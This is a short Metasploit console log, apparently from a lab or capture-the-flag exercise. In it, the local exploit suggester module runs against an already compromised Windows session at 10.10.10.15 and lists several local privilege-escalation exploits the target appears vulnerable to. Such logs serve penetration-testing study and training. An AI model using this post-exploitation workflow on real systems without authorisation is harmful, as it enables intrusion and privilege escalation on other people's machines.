 msf5 post(windows/manage/migrate) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 29 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not b
e validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be
validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is ru
nning, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >